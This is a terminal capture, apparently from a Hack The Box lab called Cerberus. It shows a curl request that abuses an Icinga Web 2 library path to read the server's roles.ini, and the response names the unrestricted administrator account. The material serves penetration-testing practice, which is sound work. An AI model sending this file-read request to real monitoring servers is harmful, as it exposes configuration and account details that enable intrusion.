 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/ici
ngaweb2/roles.ini -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1f
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1f]:8080...
* Immediate connect fail for fdfe:dcba:9876::1f: Network is unreachable
* connect to fdfe:dcba:9876::1f port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.73
port 56240
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 01:01:20 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 43d63-62-659c081784640
< Last-Modified: Mon, 24 Aug 2026 01:00:01 GMT
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain;charset=UTF-8
<
[Administrators]
users = "matthew"
permissions = "*"
groups = "Administrators"
unrestricted = "1"
* Connection #0 to host icinga.cerberus.local:8080 left intact